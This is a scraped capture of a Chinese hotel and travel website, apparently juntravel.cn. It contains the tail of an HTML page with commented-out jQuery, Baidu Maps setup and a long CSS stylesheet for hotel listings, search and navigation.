		$.getJSON("vote_json.php",{id:$id},function(result){
			
			alert(result);
			if (result.errNum!="0"){ //获取json数据异常
				alert(result.errMsg);
				}
			else{
				$voteNum.text(result.retData);
				}			 
			 });
		 	
			
		 }
		 else{
			 alert('您已经点击了');
			 }*/
	 
           //
	})
	//var oElement = document.all.zaos;
	//alert($('.zaos').length);
	//for(var i=0;i<$('.zaos').length;i++){
	//	alert(i)
		
	/*$(".zaos").click(function() {
		var hehe=$(this).index()-1;
		//alert();
		
	$(".zaos:eq("+hehe+") .zao").click(function() {
	 var nums=$(this).index()-1;
	 $(".zaos:eq("+hehe+") .roomPrice").html($(".zaos:eq("+hehe+") .zao:eq("+nums+") ").attr('data-id')+"元/晚");
	 $(".zaos:eq("+hehe+") .btn_book").attr("data-price",$(".zaos:eq("+hehe+") .zao:eq("+nums+") ").attr('data-id'));
	 $(".zaos:eq("+hehe+") .btn_book").attr("data-type",$(".zaos:eq("+hehe+") .zao:eq("+nums+") ").attr('data-type'));
	 $(".zaos:eq("+hehe+") .zao").css("background","white");
	 $(".zaos:eq("+hehe+") .zao").css("color","black");
	 $(".zaos:eq("+hehe+") .zao:eq("+nums+") ").css("background","red");
	 $(".zaos:eq("+hehe+") .zao:eq("+nums+") ").css("color","white");
	 $("#price").val($(".zaos:eq("+hehe+") .zao:eq("+nums+") ").attr('data-id'));
	 //alert(hehe);
	 //alert(nums);
	 //alert($(".zaos:eq("+hehe+") .zao:eq("+nums+") ").attr('data-id'));
	//alert(nums);
	
	})
		
	})	*/
	//}
	
	
	
	 //var userId=$(".userid:eq("+$(this).index()+")").val();
	 //alert($(".zaos:eq(0) .zao:eq(1) ").attr('data-id'));
	//if ($.cookie('works') == null){
		
	
		 
		
	
</script>
<script>
	$(document).ready(function(){
		
		$('#focus2').flicker({
			 dot_navigation: false,
		});
	});
	</script>
<!--<script type="text/javascript" src="http://ditu.google.cn/maps/api/js?sensor=false&language=zh-cn&callback=z_searchMap.init"></script>-->
<script type="text/javascript" src="http://api.map.baidu.com/api?v=2.0&ak=bVNlXmtuPnqSrLzVAplQVODSEct9Vv5F"></script>
<script type="text/javascript">
	// 百度地图API功能
	var map = new BMap.Map("map");
	map.centerAndZoom(new BMap.Point(116.331398,39.897445),25);
	map.enableScrollWheelZoom(true);
	var top_left_control = new BMap.ScaleControl({anchor: BMAP_ANCHOR_TOP_LEFT});// 左上角，添加比例尺
	var top_left_navigation = new BMap.NavigationControl();  
	map.addControl(top_left_control);        
		map.addControl(top_left_navigation); 
	// 用经纬度设置地图中心点
	//function theLocation(){
		if(document.getElementById("longitude").value != "" && document.getElementById("latitude").value != ""){
			map.clearOverlays(); 
			var new_point = new BMap.Point(document.getElementById("longitude").value,document.getElementById("latitude").value);
			var marker = new BMap.Marker(new_point);  // 创建标注
			map.addOverlay(marker);              // 将标注添加到地图中
			map.panTo(new_point);      
		}
	//}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://juntravel.cn/css/style.css?n=724290262
body_size: 9207
content:
body{ font-family:'微软雅黑'; background-color:#f9f9f9; font-size:14px;}
a{ color:#555;}
a:hover{color:#D93600;}
.clr{ clear:both;}
.gray{ color:#999;}
.red{color:#D93600;}
.flr{ float:right; margin-left:10px;}
.loading{  padding-top:260px;}

#subnav{ position:relative; margin:0 auto; width:1002px; }
#navson{ position:absolute; width:100%; z-index:9999; overflow:hidden; margin-top:13px;  background:rgba(255, 255, 255, 0.9) none repeat scroll 0 0 !important;filter:Alpha(opacity=80); background:#ff1200;/*实现IE背景透明*/}
.sonlist{ margin:0 auto; width:900px;height:450px; display:none;}
.sonlist li{ float:left; width:139px; margin:0 2px;}
.sonlist li a{text-decoration:none; height:40px; line-height:40px; color:#000; display:inline;}
.sonlist li a:hover{ background-color:#D93600; color:#FFF;}
.sonlist li ul { border-top:2px solid #999;}
.sonlist li ul li a{  height:30px; line-height:30px; }
.main{ width:1200px; margin:0 auto; }
.main_larage{ width:1200px; margin:0 auto;}
.main_longer{ width:1200px; margin:0 auto; background-color:#FFF; }

#header{ background-color:#FFF;position:fixed; top:0; left:0; z-index:97000; width:100%; }
@media screen and (max-device-width: 1024px) {
	.main_larage{ width:100% !important;}
	.main_longer{ width:100% !important;}
	footer{ width:100% !important; margin:0 auto;}
	.main{ width:100% !important;}
	#header{width:100% !important;}
}
@media screen (min-device-width: 1025px) and (max-device-width: 1280px) {
	.main_larage{ width:100% !important;}
	.main_longer{ width:100% !important;}
	footer{ width:100% !important; margin:0 auto;}
	.main{ width:100% !important;}
	#header{width:100% !important;}
}
.logo{ width:100%;margin:0 auto; text-align:center;height:40px;background-color:#34495E;}
.logo img{ margin-top:5px;}
#searchDiv{ padding-top:1px; padding-bottom:1px; padding-left:20px; width:570px; margin:0 auto; padding:10px 0;  }
.target-fix { position: relative; top: -40px; display: block; height: 0; overflow: hidden;}

#topNav{  height:108px; width:100%; }

.navTop{background-color:#232F3D; line-height:30px; margin:0; padding:0;}
.navTop li{ float:right; padding:0 10px; line-height:30px; list-style:none; }
.navTop li a{ color:#FFF; text-decoration:none; }
.navsearch{
	position: absolute;
	top: -20px;
	left: 652px;
	height: 36px;
}
.navsearch li{ float:left; margin:0 10px;}
.navsearch li a{ color:#333; text-decoration:none;}
.navsearch li a:hover{ color:#D93600;}
.nav{margin-top: 20px; text-align:center; width:625px; margin:0 auto; padding:10px 0; list-style:none; }
.nav li{ float:left; width:125px;}
.nav li a{ color:#111; text-decoration:none; font-size:16px; line-height:20px; text-align:center; color:#FFF;}
.nav li a:hover{ text-decoration:underline;}
.fr{ float:right;}
.fl{ float:left;}

.boxList{ background-color:#FFF; padding:20px; margin-top:20px; border:1px solid #e5e5e5;}
.box{ margin-top:10px; }
.box11{ width:452px;}
.box11 a{border:1px solid #e0e0e0; box-shadow:0 0 5px #ccc; display:block;  }
.box12{ width:225px;}
.box12 a{ display:block;}
.box22{ width:550px; margin-top:-10px;}
.box22 a{ margin-left:10px; margin-top:10px; float:left; display:block;border:1px solid #e0e0e0; box-shadow:0 0 5px #ccc;}
.box22 a img{ width:263px;}
img{ border:0px; }
.boxText{ width:305px; margin:-9px 10px 0;}
.boxText a.photo{}

.boxText a.photo dl{ margin-top:9px;}
.boxText a.photo dl dt img{ width:100px;}
.boxText a.photo dl dt{ float:left; margin-right:5px;}
.boxText a.photo dl dd{ float:left; margin:0px; padding:0px;}
.boxText a.photo dl dd span{ display:block; line-height:34px;}

.boxText a.text{ height:46px; line-height:46px; border-bottom:1px dashed #CCC; text-decoration:none; display:block; background:url(../images/icon_king.png) no-repeat left center; padding-left:22px; color:#555;}
.boxTitle{ display:inline-block; padding:5px; background:rgba(25, 36, 48, 0.8) none repeat scroll 0 0 !important;filter:Alpha(opacity=80); background:#192430;/*实现IE背景透明*/}
.boxTitle2{font-size:18px; width:100%; position:absolute; z-index:77777; top:20px; text-align:center;}
.boxTitle2-text{ display:inline-block; color:#FFF;  padding:5px 25px;  }

.hotelName{ line-height:30px;padding-left:0px; padding-bottom:2px;}
#share{}
.hotelName h2{ margin:0px; }
.hotelName h3{ margin:0px; }
.con{ margin-top:10px; border:1px solid #e5e5e5; padding:0px; box-shadow:0 0 3px #e5e5e5; line-height:180%; position:relative; font-size:14px; background-color:#fefefe; }
.conbox{margin-top:10px; border:1px solid #e5e5e5; padding:15px 30px; box-shadow:0 0 3px #e5e5e5; background-color:#FFF;position:relative; }
.con h4{}

#hotel_logo{ position:absolute; left:-76px; top:-86px;border:1px solid #e0e0e0; z-index:999; box-shadow:0 0 5px #ccc; background-color:#FFF; padding:10px; height:120px; }
#hotel_logo img{ width:120px; }
.hotelNew_title{ border-bottom:1px solid #d9d9d9; font-size:14px; font-weight:bold; line-height:30px; margin-top:5px;}

footer{ height:100px; background-color:#1a1a1a; margin-top:10px; width:100%;}

.intro{ width: calc( 33% - 30px);  float:right; padding:15px 15px 15px 0;}
.intro span{ color:#7d7d7d; font-size:12px; display:block;}
.addr{ background:url(../images/ico_addr.png) no-repeat left center; padding-left:15px;display:inline-block;}
.tel{ background:url(../images/ico_tel.png) no-repeat left center; padding-left:15px; display:inline-block; margin-left:10px;}
.website{ background:url(../images/ico_website2.png) no-repeat left center; padding-left:15px;display:inline-block; margin-left:10px;}
.website a{ color:#7d7d7d; font-size:12px; text-decoration:none;}
.website a:hover{ color:#CC1B1B;}


.rightBox{ background-color:#fafafa; width:340px; border:1px solid #e0e0e0; padding:20px;}
.rightBox input{}

.inputText{ border:1px solid #eee; height:20px; padding:8px 10px ; line-height:20px;  border-radius:5px; margin-bottom:5px; outline:none; background-color:#FFF; display:block;}

.inputText:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}
  
.inputTextarea{border:1px solid #eee;  padding:10px; line-height:18px;  border-radius:5px; outline:none;} 
.inputTextarea:hover{ background-color:#fcfcfc;}
.inputTextarea:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}

.inputFull{width:calc(100% - 40px);}
.inputErr{ border:1px solid #F30; color:#F30;}




#rq { position:relative;}
#rq li{ margin:2px; position:absolute;}
#rq li.b4{ height:200px; width:200px; background-color: #F00;}
#rq li.b2{ height:100px; width:200px; background-color: #0f0;}
#rq li.b1{ height:100px; width:100px; background-color: #00f;}




.bookHotelbtn{ position:absolute; padding:10px 30px; background-color:#8FA9C3;  color:#FFF; text-decoration:none; top:22px; border-radius:5px; right:30px;}
.bookbtn{  padding:5px 20px; background-color:#F90;  color:#FFF; text-decoration:none; border-radius:5px; margin:0 auto; display:inline-block;}
#hotelList a{ text-decoration:none;}
#hotelList{ border:1px solid #efefef;border-top-color: white; background-color:#FFF; margin-top:10px; padding:20px 30px;}
#hotelList dl.hotel_list{ border-bottom:1px solid #ddd; padding:12px 0; height:125px; overflow:hidden;  }
#hotelList dl.hotel_list:hover{ box-shadow:0 0 5px #F30; }
#hotelList dl.hotel_list:hover dd{}
#hotelList dl.hotel_list dd{ margin:0px; background-color:#FFF; float:left; width:calc(100% - 220px); height:125px; padding:5px 10px 0px;}
#hotelList dl.hotel_list dd section{ float:left; display:block;   margin:0; padding:0; }
#hotelList dl.hotel_list dd section.sectionHotel{ width:70%;}
#hotelList dl.hotel_list dd section.sectionPrice{ float:right; border-left: 1px solid #DDD; padding:30px 15px; height:65px; text-align:center;width:calc(20% - 32px);}
#hotelList dl.hotel_list dd section span.priceDiv{ display:block;}
#hotelList dl.hotel_list dt{ position:relative;float:left;}
#hotelList dl.hotel_list dt .img{ width:200px; height:125px;}
#hotelList dl.hotel_list dt .name{ position:relative; color:#FFF; z-index:12; line-height:30px; font-size:16px; padding:0 10px; font-style:italic;}
#hotelList dl.hotel_list dt .dist_cover{ position:absolute; right:0px;top:5px; background:rgba(194, 155, 86, 0.8) none repeat scroll 0 0 !important;filter:Alpha(opacity=80); background:#C29B56;/*实现IE背景透明*/}

#hotelList dl.hotel_list dd h5{ display:block; margin:0px; height:25px; line-height:25px; font-size:18px; font-weight:normal;}
#hotelList dl.hotel_list dd span.hotel_intro{ color:#777;display:block; line-height:20px; font-size:12px; padding-top:2px;}
#hotelList dl.hotel_list dd span.hotel_type{ padding:2px 0; display:block; font-size:14px; color:#999; font-style:italic;}
#hotelList dl.hotel_list dd span.hotel_addr{ font-size:14px; background:url(../images/ico_addr.png) no-repeat left center; padding-left:12px; margin-top:10px; display:block;}
#hotelList dl.hotel_list dd div.hotel_level{ height:20px; width:100px; background-color:#093; margin-top:5px;}

#pageList{ text-align:right; margin-top:20px; margin-bottom:10px; font-size:14px;}
#pageList a{display:inline-block;  text-decoration:none;text-align:center; border-radius:5px; border:1px solid #CCC;}
a.pageNum{ width:28px; height:28px; line-height:28px; margin:0 3px; font-weight:bold; }
a.pageControl{ width:70px; height:28px; line-height:28px; margin:0 5px;  }
a.cur{ background-color:#0B9444; color:#FFF; border-color:#88C438;}
a.unavailable{ color:#bbb;}
a.cur{ background-color:#F30; color:#FFF;}
a.pageNum:hover,a.pageControl:hover{ color:#F30;}
a.cur:hover{ background-color:#F30; color:#FFF;}

#tripList { background-color:transparent;}
#tripList dl{ background-color:#FFF; box-shadow:0 0 5px #e0e0e0;}
#tripList dl:hover{ box-shadow:0 0 5px #F60;}
#tripList dl dt{ float:left; width:400px}
#tripList dl dd a{ text-decoration:none; }
#tripList dl dt a img{ width:400px; height:225px;}
#tripList dl dd{ float:right;width:738px; padding:0px; margin:0; padding:0 20px;}

.price{color:#D93600; font-size:30px; font-family:Georgia,"microsoft yahei";}

#tripList dl dd { font-size:14px;}
#tripList dl dd h3{ font-size:16px; color:#333; margin-bottom:3px;}
#tripList dl dd p { margin:0px; margin-bottom:8px;}

#tripType a{ background-color:#99BD3B;color:#fff; -webkit-border-radius: 3px; line-height:100%; padding:0 2px; }
.tripPrice{border-top:1px dashed #333; margin-top:10px; padding-top:8px; text-align:right; }
.tripDest{ font-size:14px; margin-bottom:10px;}

#conTop{  z-index:666; background-color:#FFF; width:100%; }
#conTab{ border-bottom:3px solid #D93600;}
#conTab a{ display:block; border:1px solid #D9D9D9; width:122px;background-color:#fff; color:#444;  height:40px; text-align:center; line-height:40px; float:left; text-decoration:none;  margin-right:10px; border-bottom:none;border-radius: 3px 3px 0px 0px; 
}
#conTab a:hover{ color:#D93600;}
#conTab a.active{ background-color:#D93600; color:#FFF; border-color:#D93600;}
.contentBox{ width:800px;}

.content{ background-color:#FFF; border:1px solid #e9e9e9; margin-top:10px; padding: 30px;}
.conTitle{ font-size:20px; color:#D93600; border-bottom:4px solid #eee; padding-left:10px; padding-bottom:5px; margin-bottom:10px;}
.conText{ padding:0 20px;}
.content h5{display:inline; line-height:50px;  clear:both; background-color:#D93600; padding:2px 5px; margin-left:-10px;color:#FFF; font-size:14px; font-weight:normal;}

#xcld{height:450px; overflow:hidden;  margin-bottom:15px;}
#xcldImg{ width:800px; position:relative;}
#xcldImg img{ width:800px; height:450px; position:absolute; left:0px; top:0px; display:none; }
.xcldCon{ border:1px solid #e0e0e0; width:380px; background:#e0e0e0; overflow:hidden; height:448px;}
.ldCon{ margin:20px 25px; font-size:14px;  line-height:200%;}

.ldCon h4{ margin:0px; border-bottom:1px solid #555; text-align:center; font-size:20px; padding-bottom:5px; margin-bottom:5px;}
#pageTitle{ height:40px;}
#pageTitle h1{ font-size:22px;}
#steps{background-color:#FFF; border:1px solid #e9e9e9; border-top:none;}
#stepNav{ height:40px; background-color:#efefef; }
#stepNav a{ display:block; float:left; height:40px; line-height:40px; width:80px; text-align:center; color:#333; text-decoration:none;border-bottom:1xp solid #dfdfdf;}
#stepNav a:hover{ background-color:#FFF; }
#stepLine{ background-color:#FFF;  margin:0px;}
#stepLine li{ padding:0 20px 0 120px;  background: url(../images/steps_line.png) repeat-y 68px; }
#stepLine li:hover{ background: url(../images/steps_line2.png) repeat-y 68px;background-color:#f9f9f9;}
#stepLine .stepName{ font-weight:bold; line-height:30px; }

.stepTitle{ background:url(../images/steps_dot2.png) left center no-repeat; line-height:30px; margin-left:-60px; padding-left:60px; color:#D93600;}
.stepTitle:hover{ background-image:url(../images/steps_dot.png);}
.stepName{ height:40px; line-height:40px; padding-left:20px; padding-top:5px;}
.stepCon{ line-height:25px; font-size:14px;  padding:5px 20px;  padding-left:64px;}
.stepCon a{ color:#FFF;}
.stepCon a:hover{  color:#D93600;}
.stepCon .option{ margin-left:-44px;}
.stepBlank{ background-color:#FFF;}
.stepDay{width:90px; float:left;  color:#D93600;}

.stepCover{  border-bottom:1px dotted #e0e0e0; padding-bottom:20px; padding-top:20px;  }
.stepPhoto{ }

.stepPhoto img{ width:200px; height:90px; float:left; margin-left:10px;}
.picName{ margin-top:450px; height:40px; line-height:40px; background-color:#f9f9f9; padding-left:20px;}
.picPage{ background-color:#666; color:#FFF;border-radius: 5px; padding:0 2px;}
.btn_next,.btn_prev{ position:absolute; z-index:105;bottom:40px;background:rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;filter:Alpha(opacity=50); background:#000; color:#FFF; width:50px; height:40px;}
.btn_next a,.btn_prev a{display:block; width:50px; height:40px; cursor:pointer;}
.btn_next a:hover,.btn_prev a:hover{ background-color:#000;}
.btn_prev{left:452px; }
.btn_next{ left:502px;}

.btn_prev a{background:url(../images/ico_arr_prev.png) no-repeat center ; }
.btn_next a{background:url(../images/ico_arr_next.png) no-repeat center ;}

.hotelTitle{border-bottom:1px solid #e6e6e6;padding-bottom:15px; margin-bottom:10px; padding-left:15px;}
.hotelTitle a{ margin-right:10px; color:#333;}
.hotelTitle a:hover{ color:#D93600;}

.dest{  margin-left:50px; margin-top:10px; }
.dest a{ padding:0 5px; margin:3px 5px; color:#444; text-decoration:none; display:inline-block; line-height:22px;}
.dest a.actived{background-color:#C29B56; color:#fff; border-radius: 3px;}
.labelName{ margin-left:-50px; color:#C90;}

#loading{ height:330px;  padding-top:270px; position:absolute; width:100%;  z-index:9999;background-color:#f0f0f0; border-top:1px solid #e1e1e1;}
.circle {
	background-color: rgba(0,0,0,0);
	border:5px solid rgba(0,183,229,0.9);
	opacity:.9;
	border-right:5px solid rgba(0,0,0,0);
	border-left:5px solid rgba(0,0,0,0);
	border-radius:50px;
	box-shadow: 0 0 35px #2187e7;
	width:50px;
	height:50px;
	margin:0 auto;
	-moz-animation:spinPulse 1s infinite ease-in-out;
	-webkit-animation:spinPulse 1s infinite linear;
}
.circle1 {
	background-color: rgba(0,0,0,0);
	border:5px solid rgba(0,183,229,0.9);
	opacity:.9;
	border-left:5px solid rgba(0,0,0,0);
	border-right:5px solid rgba(0,0,0,0);
	border-radius:50px;
	box-shadow: 0 0 15px #2187e7; 
	width:30px;
	height:30px;
	margin:0 auto;
	position:relative;
	top:-50px;
	-moz-animation:spinoffPulse 1s infinite linear;
	-webkit-animation:spinoffPulse 1s infinite linear;
}

@-moz-keyframes spinPulse {
	0% { -moz-transform:rotate(160deg); opacity:0; box-shadow:0 0 1px #2187e7;}
	50% { -moz-transform:rotate(145deg); opacity:1; }
	100% { -moz-transform:rotate(-320deg); opacity:0; }
}
@-moz-keyframes spinoffPulse {
	0% { -moz-transform:rotate(0deg); }
	100% { -moz-transform:rotate(360deg);  }
}
@-webkit-keyframes spinPulse {
	0% { -webkit-transform:rotate(160deg); opacity:0; box-shadow:0 0 1px #2187e7; }
	50% { -webkit-transform:rotate(145deg); opacity:1;}
	100% { -webkit-transform:rotate(-320deg); opacity:0; }
}
@-webkit-keyframes spinoffPulse {
	0% { -webkit-transform:rotate(0deg); }
	100% { -webkit-transform:rotate(360deg); }
}



/*search*/

/*search*/
.cf:before, .cf:after{
content:"";
display:table;
}
.cf:after{
clear:both;
}
.cf{
zoom:1;
}

/* Form wrapper styling */
.form-wrapper {
	width:570px;
	position:relative;
}
/* Form text input */
.form-wrapper input.keyword{
width:250px;
height: 15px;
padding: 8px 65px 8px 15px;
float: left;
font: 15px '微软雅黑' ;
border: 0;
color:#555;

border:1px solid #eee; 

}

.form-wrapper input.city{
width:80px;
height: 15px;
padding: 8px 15px;
float: left;
font: 15px '微软雅黑' ;
border: 0;
color:#555;

border:1px solid #eee; 

margin-right:5px;
font-style:normal;
}

.form-wrapper input:focus {
outline: 0;
background: #fff;
box-shadow: 0 0 2px rgba(0,0,0,.8) inset;
}
.form-wrapper input::-webkit-input-placeholder {
color: #999;
font-weight: normal;

}
.form-wrapper input:-moz-placeholder {
color: #999;
font-weight: normal;

}
.form-wrapper input:-ms-input-placeholder {
color: #999;
font-weight: normal;

}
/* Form submit button */
.form-wrapper button{
overflow: visible;
position:absolute;
right:0px;
top:-3px;
border: 0;
padding: 0;
cursor: pointer;
height: 40px;
width: 60px;
font: bold 15px/40px '微软雅黑';
color: #fff;
text-transform: uppercase;
background: #d83c3c;
border-radius: 3px 0 0 3px;
text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
background:url(../images/search.png) center -40px no-repeat;
}
.form-wrapper button:hover{
background:url(../images/search.png) center 0px no-repeat;
}
.form-wrapper button:active,
.form-wrapper button:focus{
background:url(../images/search.png) center 0px no-repeat ;
outline: 0;
}
/* 
.form-wrapper button:before { left arrow 
content: '';
position: absolute;
border-width: 8px;
border-style: solid;
border-color:  transparent  transparent  transparent #d83c3c;
top: 12px;
right: -16px;
}
.form-wrapper button:hover:before{
border-right-color: #e54040;
}
.form-wrapper button:focus:before,
.form-wrapper button:active:before{
border-right-color: #c42f2f;
}
.form-wrapper button::-moz-focus-inner { /* remove extra button spacing for Mozilla Firefox */
border: 0;
padding: 0;
}

/*search*/
#search{ float:left; width:40%; text-align:center; margin-top:20px;}
.search_txt{ height:20px; line-height:20px; padding:8px; border-radius:0 5px 5px 0; border:1px solid #d5d5d5; border-left:none;}
.search_btn{ background-color:#55A32A; padding:10px 0; text-align:center; width:50px; background-color:#FFF; color:#FFF;  border-radius:5px 0 0 5px; cursor:pointer; border:1px solid #d5d5d5; border-right:none; }

.gover_search #inland_div{ overflow:hidden; position:absolute; z-index:999; left:1px; top:41px; width:111px;border-top:none;  box-shadow: 0 0 5px 0 #999; background-color:#FFF; border-radius:5px; padding:10px 0; display:none; } 
.gover_search #inland_div li{ cursor:pointer; text-align:center; line-height:30px; color:#555;}
.gover_search #inland_div li:hover{ background-color:#D93600; color:#FFF;}

.gover_search{} 
.gover_search .search_t{ float:left; width:112px; line-height:26px; color:#666;} 
.gover_search .input_search_key{ float:left; width:450px; height:18px; padding:3px; margin-right:5px; border:1px solid #ccc; line-height:18px; background:#fff;} 
.gover_search .search_btn{ float:left; width:68px; height:26px; overflow:hidden; border:1px solid #ccc; text-align:center; color:#ff3300; letter-spacing:5px; background:url(../images/gover_search_bg.gif) no-repeat 0 -79px; cursor:pointer; font-weight:bold;} 
.gover_search .search_suggest{ overflow:hidden; position:absolute; z-index:999; left:1px; top:41px; width:448px;border-top:none;color:#004080; display:none; box-shadow: 0 0 5px 0 #999; background-color:#FFF; border-radius:5px; } 
.gover_search .search_suggest li{height:35px; overflow:hidden; padding-left:3px; line-height:35px; color:#555; cursor:default; font-size:12px; border-bottom:1px solid #e6e6e6;} 
.gover_search .search_suggest li.hover{background:#f0f0f0;} 
.num_right{float:right;text-align:right;line-height:24px;padding-right:10px} 
.gover_search .search_suggest li dl{ margin:0px; padding:0px;}
.gover_search .search_suggest li dl dd{  text-align:right; padding-right:20px; margin:0px; color:#999;}
.gover_search .search_suggest li dl dt{ float:left; width:200px;  text-align:left; margin-left:15px; }

#search_city_select{position:absolute; z-index:999; left:1px; top:41px; width:500px;  background-color:#FFF; border:1px solid #ccc;border-top:none; box-shadow:0 0 3px #ccc; padding-bottom:10px;  border-radius:5px; display:none;}
#city_tabs{ background-color:#FFF; border-bottom:2px solid #eee; margin:0 10px;}
#city_tabs li{float:left; width:60px; height:38px; line-height:38px; text-align:center; margin-bottom:-2px;  border-bottom:2px solid #eee; font-size:12px; cursor:pointer; padding:0px;  overflow:hidden;}
#city_tabs li:hover{ color:#D93600;}
#city_tabs li.active{ border-bottom:2px solid #C00;color:#D93600;}

#city_tabs_list ul{ display:none; margin:8px 10px;}
#city_tabs_list ul.active{ display:block;}
#city_tabs_list ul li{ list-style:none; }
#city_tabs_list ul li a{ float:left; font-size:12px; display:block; color:#555; width:85px; height:32px; line-height:32px; overflow:hidden; text-decoration:none; text-align:center;}
#city_tabs_list ul li a:hover{ background-color:#D93600; color:#fff; border-radius: 2px;}
/*search*/

#brand a{ font-size:14px;}

.hotelNews a{ display:block; text-decoration:none; color:#444;}
#box a{ display:block; color:#FFF; line-height:35px; height:35px; text-decoration:none;}
#box a:hover{ color:#D93600; }
#closeBox{ width:12px; height:12px; display:block; position:absolute; top:5px; right:5px; background-color:#666;}
#closeBox:hover{ background-color:#900;}
#newsDiv {
	display:none;
background-color: #ffF;
border: 1px solid #e0e0e0;
line-height: 180%;
font-size: 14px;

z-index:9999;


padding:20px 30px;

position:fixed!important;/*FF IE7*/
position:absolute;/*IE6*/
border-radius:10px;


}
#newsDivContent{
	width: 700px;
max-height:700px;
overflow-y:scroll;
	}
#newsbg {
	display:none;
background-color: #ccc;
width: 100%;
height: 100%;
left:0;
top:0;/*FF IE7*/
filter:alpha(opacity=50);/*IE*/
opacity:0.5;/*FF*/
z-index:9998;

position:fixed!important;/*FF IE7*/
position:absolute;/*IE6*/

_top:       expression(eval(document.compatMode &&
            document.compatMode=='CSS1Compat') ?
            documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2 :/*IE6*/
            document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);/*IE5 IE5.5*/

}

.hotel_info h4{  color:#C29B56;  margin:15px 0;  line-height:20px; height:20px;   font-size:18px; display:inline-block; }
.hotel_info_title{ background:url(../images/title_line.jpg) center repeat-x; }


.main_info{ width:1052px; margin:0 auto; }
#sidebar{ float:right; width:300px; background-color:#FFF; padding:0 20px;}
#infoList{ float:left;  width:660px; background-color:#FFF; padding:20px 25px;}

#infoList a{ text-decoration:none; color:#555;}
#infoList a:hover{color:#CC1B1B;}
#infoList dl { border-bottom:1px solid #eee; padding-bottom:10px; margin:10px 0 0; padding:0 0 10px; }
#infoList dl dt a{ text-decoration:none; color:#252525; font-size:18px; font-weight:bold;}
#infoList dl dt a:hover{ color:#CC1B1B;}
#infoList dl dd{ margin:0;}
#infoList dl dd img{ float:left; margin-right:10px; border:1px solid #e5e5e5; padding:2px; width:150px; height:90px;}
#infoList dl dd p{ color:#666; font-size:14px; line-height:24px; margin-bottom:10px;}
#infoList .infoDate{ color:#666; clear:both;}
#infoList .tags{ margin-left:15px;}
#infoList .tags a{ display:inline-block; border:1px solid #eee; padding:0 8px; line-height:20px; font-size:14px; color:#555; margin:0 3px; text-decoration:none; border-radius:5px; color:#666;} 

.location{ margin:15px 0;}
#infoCon{ float:left; width:660px; background-color:#FFF; padding:0px 25px; }
#infoCon h1{ font-size:24px;}
#infoCon h2{ font-size:20px;}
#infoCon .date{ color:#999;}
#infoCon .intros{ border:1px dotted #ccc; padding:10px 20px; font-size:14px; background-color:#fefefe; line-height:22px; margin-top:20px; border-radius:10px; color:#555;}
#infoCon .chapter{ clear:both;}
#infoCon .chapter h2.type1{ margin-left:-25px; padding-left:20px; border-left:4px solid #C30;}
#infoCon .pics{ margin:0 -5px;}
#infoCon .pics img{ margin:5px; padding:2px; border:1px solid #e9e9e9;}
#infoCon .texts{ line-height:26px; color:#444; clear:both;}

#infoCon .relative{ position:relative;}
#infoCon .absolute{ position:absolute; left:45px; top:45px; width:530px; padding:20px 25px; color:#FFF; position:absolute;background:rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important; filter:Alpha(opacity=60); background:#000;}
.rightboxlist a {text-decoration:none; font-size:14px; color:#333;}
.rightboxlist a.infos{ display:block; border-bottom:1px dotted #ddd;  line-height:25px;}
.rightboxlist a:hover{color:#CC1B1B;}
a.tags{ display:inline-block; border:1px solid #e5e5e5; padding:0 10px; margin:5px; border-radius:5px; line-height:25px;}

#chapterList{ position:fixed; display:none; bottom:120px;}
#chapterList dl{ margin:0; padding:0;}
#chapterList dl dt a{ color:#444; text-decoration:none; font-size:14px; line-height:28px;}
#chapterList dl dt a:hover{ color:#CC1B1B;}
#chapterList dl dt{ float:right; text-align:left;  width:250px;}
#chapterList dl dd{ float:left; width:20px; background:url(../images/track.png) no-repeat center; padding:0; margin:0; height:28px; margin-right:5px;}
#chapterList dl dd.cp1{ background:url(../images/track_list.png) 0px center;}
#chapterList dl dd.cp2{ background:url(../images/track_list.png) -20px  center;}
#chapterList dl dd.cp3{background:url(../images/track_list.png) -40px center;}
#chapterList dl dd.cp4{ background:url(../images/track_list.png) -60px center;}
#chapterList dl.cur{}
#chapterList dl.cur dt, #chapterList dl.cur dt a{ color:#CC1B1B;}
#chapterList dl.cur dd{ background-image:url(../images/rang.png);}
.track_detail{ background:url(../images/track_detail.png) no-repeat;; height:10px;}
#gotop{ background:url(../images/top.png); width:50px; height:50px; display:inline-block; margin-top:20px;}
#gotop:hover{ background-position:-50px ;}

.cNum{ font-family:Georgia, "Times New Roman", Times, serif }


#brandList{border:1px solid #efefef; background-color:#FFF; margin-top:10px; padding:20px 30px; }
#brandList .brandBox{ background-color:#f9f9f9; border:1px solid #e6e6e6; border-top:1px solid #e6e6e6; border-radius:5px; margin:10px;}
#brandList .letter{ width:50px; float:left; text-align:center; line-height:45px; font-weight:bold; font-size:18px; color:#666;}
#brandList .brand{ float:left; width:calc(100% - 50px); background-color:#FFF; padding:10px 0; font-size:14px;}

#brandList .brand a{ display:inline-block; margin:0 10px; line-height:25px; text-decoration:none;}
#brandsider{ float:left; width:250px; background-color:#FFF; border-right:1px solid #e0e0e0;}
.letter{ float:left; width:30px; text-align:center; font-weight:bold; border-top:1px dotted #e5e5e5; line-height:28px;}
.brand{ float:left; width:220px;}
#brandsider .brand a{ display:block; text-decoration:none; border-top:1px dotted #e5e5e5; line-height:28px; font-size:14px; padding-left:10px;}
#brandsider .brand a.cur{color:#D93600; background-color:#FFF;}


#brandhotel{ float:right; width:calc(100% - 265px); background-color:#FFF; padding-top:20px;}
#brandhotel a{ text-decoration:none;}
#brandhotel h5{ clear:both;  margin:0; border-bottom:1px dotted #e6e6e6 ; line-height:30px; margin-top:10px;}
#brandhotel h4{ clear:both; border-bottom:1px solid #e6e6e6 ; line-height:30px; padding-top:20px; margin:0px;  }
#brandhotel a.hName{ text-decoration:none;  display:block; float:left; width:465px; line-height:30px;}


